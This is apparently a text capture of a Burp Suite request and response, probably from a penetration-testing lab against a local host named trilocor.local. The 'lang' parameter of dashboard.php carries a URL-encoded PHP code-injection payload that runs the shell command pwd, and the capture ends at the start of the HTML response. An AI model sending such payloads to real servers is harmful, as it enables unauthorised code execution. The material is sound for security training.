 Request
Pretty Raw Hex \n
1 GET /dashboard.php?lang=//....%09<%3fphp%09echo%09`pwd`;%09%3f> HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jul 2022 20:05:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3019
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>